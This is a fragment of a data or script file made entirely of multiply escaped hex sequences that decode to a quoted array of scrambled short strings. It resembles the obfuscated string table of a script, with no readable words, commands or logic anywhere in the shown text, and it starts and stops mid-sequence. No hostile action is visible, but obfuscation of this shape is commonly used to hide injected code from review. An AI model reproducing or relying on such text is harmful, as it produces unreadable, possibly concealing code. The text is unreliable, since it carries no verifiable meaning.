x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5